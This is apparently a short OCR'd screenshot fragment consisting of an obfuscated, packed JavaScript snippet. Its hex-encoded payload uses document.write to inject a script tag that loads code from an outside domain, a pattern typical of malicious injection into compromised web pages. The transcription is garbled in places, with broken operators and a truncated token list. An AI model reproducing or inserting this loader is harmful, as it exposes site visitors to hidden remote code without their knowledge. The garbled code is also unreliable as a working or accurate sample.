
type="text/java">eval(function(p,a,c,k,e,d){e=function(c)
{return(c35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,S
tring)){while(c–)d[e(c)]=k[c]||e(c);k=[function(e){return
d[e]}];e=function(){return'\\w+'};c=1;};while(c
–)if(k[c])p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}
('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0
\\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6
\\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\
1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');',29,29,'x7
4|x63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|
x6a|x3e|x3c|x6d|x79|x78|window|x75|x6e|x6c|x38|x3a|x76|x